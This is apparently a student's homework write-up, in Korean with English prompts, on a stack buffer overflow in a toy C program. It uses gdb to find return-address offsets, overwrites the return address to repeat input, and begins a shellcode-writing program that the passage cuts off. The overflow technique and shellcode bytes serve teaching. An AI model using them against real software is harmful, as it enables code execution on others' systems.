Information Security
Homework 3
12131649 권세훈

(Homework)
1) When “foo” is called, the system pushes the return address for “foo” in the stack and jumps to “foo”. Use gdb to find out this return address and the stack location where this address is stored. Dump the contents of this stack location to confirm that the stack indeed has the return address.

Sol)

Figure 1 main함수의 주소 파악

Figure 2 call foo
return addr로 80484e4가 들어간 것을 확인. 이 주소가 저장된 스택 주소는 FFFF D5EC이다.
그림 2의 밑줄 친 부분을 보면 확인할 수 있다.

2) Find out the starting address of “id[]”. Explain how you found it. How far is id[] from the return address location? Draw a memory map that shows code area and stack area. the code area should show where is main function and where is foo function. The stack area should show where is the return address for "foo" and the location of id[]

Sol)

Figure 3
ebp-0xd가 id의 주소. 즉, ID location은 ffff d5db이다. scanf의 argument는 %s 와 id 두 개이다. 뒤에 있는 argument를 먼저 stack에 넣으므로 id를 넣는 부분이 MOV DWORD PTR [esp+0x4], eax이다. eax에 있는 값을 넣는다는 의미이고 이 eax가 id라는 뜻. 바로 윗 줄을 보면 eax의 값을 ebp-0xd의 값으로 복사하므로 id의 주소는 ebp – 0xd인 것이다. return addr의 주소는 ffff d5ec이므로 둘 의 거리차는 16진수로 11(=17)이다.


3) After you enter an ID at “enter id” prompt, dump the memory to confirm that the entered ID is stored correctly.
Sol)

Figure 4 string abc 삽입
id의 주소인 FFFF D5DB부분을 보면 a, b, c의 아스키코드인 61 62 63이 들어간 것을 확인할 수 있다.

4) Step through the program until you are at “ret” instruction. Do “ni” and confirm that the program returns to the return address in main() correctly.
Sol)

Figure 5 ret 실행 전

Figure 6 ret 실행 결과
그림5, 6을 보면 main의 return addr.이 제대로 저장 되어있고 ret 실행 하였을 때 정상적으로 main으로 돌아오는 것을 확인할 수 있다.

5) Rerun the debugger, and this time enter a long ID such that it changes the return address. Dump the memory starting from “id[]” up to the return address location to see the changed return address. When the gdb executes “ret” instruction, where does it return?
Sol)

Figure 7 long id 입력

Figure 8 ret 실행 전

Figure 9 ret 실행
long id를 입력했음에도 불구하고 원래대로 돌아왔다.

Figure 10 조금 더 긴 input

Figure 11 ret 실행 전

Figure 12 ret 실행 후
그림11을 보면 올바르지 않은 return addr이 저장되었고 실행을 하면 본래의 main으로 돌아오지 않는 것을 확인할 수 있다. 그림 8-9에서 return address가 정상작동 된 이유는 거리 차인 17만큼의 데이터가 들어오지 않아 flooding이 일어나지 않았기 때문이다.

6) Can you give an input such that the program asks "enter id" more than once? Remember you are not changing the program. You only give some strange input that would confuse the program. You will need to redirect the standard input in order to provide numeric input as follows.
./f2 < attack_inp
The above command will make f2 read input from the file "attack_inp" instead of the keyboard (the standard input). When you debugging your code, use following gdb command to make gdb read input from a file.
(gdb)run < attack-inp
The program will keep asking "enter id" if the attack was successful as follows.
enter id
you entered ..........
enter id
you entered .........
................
To produce attack-inp, write a program that displays hexadecimal numbers as below

Sol)

Figure 13 input 생성

Figure 14 attack input data확인

Figure 15 실행결과
enter id가 반복실행 된 뒤 쓰레기 값이 있는 곳으로 return해서 segmentation fault가 발생하였다. 처음 foo 실행 시에 return address로 foo를 다시 가리키게 되고 2번째 foo가 실행된다. 이 때 foo를 가리킨 ret addr.의 주소는 원래의 return addr. stack location인데 첫번째 foo가 리턴 하면서 여지껏 공부해왔듯 esp가 본래의 esp+4만큼 된다. 이 공간에는 쓰레기 값이 있는데 2번째 foo가 return addr하면서 이 stack area에 가므로 segmantaion fault가 발생하게 된다.

<Lec3>
1) Change f2.c as follows. What is the location of id[] inside gdb? What is the real location of id[] during the execution? How far is id[] from the stack location where the return address for "foo" is stored?
#include <stdio.h>
void foo(){
char id[16];
printf("id location:%p. enter id\n", id);
scanf("%s", id);
printf("you entered %s \n", id);
}
int main(){
foo();
printf("program ends here\n");
return 0;
}

Sol)

Figure 16 Change f2

Figure 17 break point 확인

Figure 18 id location 확인
id location은 ffff d5d0. 두번째 밑줄인 ebp-0x18의 결과도 마찬가지로 ffff d5d0이다. 이것은 gdb상에서의 location이고 실제 위치는 프로그램을 실행하여야 나온다.

Figure 19 real location
실제 위치는 ffff d600.

Figure 20 ret addr.
ret addr. 의 위치는 ffff d5ec. gdb상에서의 id와의 거리 차는 16진수 1c(=28)
실제 위치와의 거리 차는 ffff d5ec – ffff d600인데 빼는 수가 더 크므로 구하지 않는다.
gdb상에서의 거리차이나 실제 위치와의 거리차이나 상대적으로는 같다. 따라서 거리 차이(플러딩을 시키기 위한 최소의 양)을 구할 때에는 gdb로 구하고 실제 이동하는 부분에서는 실제 위치를 이용한다.

2) Make an attack input file, attack-inp2, so that this program repeats "enter id" twice.
$ ./f2 < attack-inp2
id loc: ...... enter id
you entered ..........
id loc: ....... enter id
you entered ...........

Sol)

Figure 21 f2.c 변경
1번 문제에서 구한 id location의 실제 위치는 ffff d600이다. 우리가 해당 위치로 이동하기 위해서는 입력을 해주어야 하는데 scanf에서는 0을 입력 받으면 기능을 종료하므로 0이 포함 되어서는 안된다. 따라서 f2의 내용을 변경하여 실제 위치의 주소를 바꾸어 주었다.

Figure 22 변경된 f2에서의 ret addr.

Figure 23 변경된 f2에서의 gdb상 id 위치
거리 차이는 16진수 1b(=27)이다.


Figure 24 변경된 f2의 실제 id 위치

Figure 25 inp-write2.c
변경된 부분은 넣는 string의 양, buf의 인덱스, 총 write하는 양 이다.

Figure 26 2번 실행된 f2

3) Make an attack input file, attack-inp3, that contains attack code using inp-write3.c below. Attack f2 with this input file. f2 should execute the injected code and prints a. The return address in inp-write3.c should be changed appropriately. You also need "-z execstack" option when compiling f2.c to allow executable stack. The scanf() in f2.c stops reading bytes when it sees 0x20 (blank) or 0x00 (end of string), so make sure your attack-inp does not contain either of these. If it contains them, you should change f2.c to avoid them

$ gcc -m32 –o f2 –z execstack f2.c

inp-write3.c

#include <stdio.h>
void main(){
printf("\x6a\x61"); // push 0x61. to write ‘a’
printf("\x89\xe6"); // mov esp, esi. buf location
printf("\x31\xc0"); //xor eax, eax
printf("\xb0\x04"); //mov 0x4, al. system call number for write()
